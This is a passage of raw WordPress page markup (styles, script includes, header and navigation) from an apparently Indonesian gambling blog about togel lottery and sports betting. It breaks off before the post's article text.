var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://orgiraq.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://orgiraq.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://orgiraq.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://orgiraq.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://orgiraq.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://orgiraq.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://orgiraq.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://orgiraq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgiraq.com/wp-json/wp/v2/posts/1458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgiraq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://orgiraq.com/?p=1458' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1458 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                                          <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://orgiraq.com/" rel="home">Orgiraq</a></div>
                    <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207"><a class="nav-link" title="Baccarat" href="https://orgiraq.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2208"><a class="nav-link" title="Bandar Judi Togel" href="https://orgiraq.com/category/bandar-judi-togel/">Bandar Judi Togel</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209"><a class="nav-link" title="Judi Balap Kuda" href="https://orgiraq.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2212"><a class="nav-link" title="Slot Online" href="https://orgiraq.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2213"><a class="nav-link" title="Taruhan Rugby" href="https://orgiraq.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://orgiraq.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://orgiraq.com/category/bandar-judi-togel/" itemprop="item"><span itemprop="name">Bandar Judi Togel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terunggul 
Seruyan</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
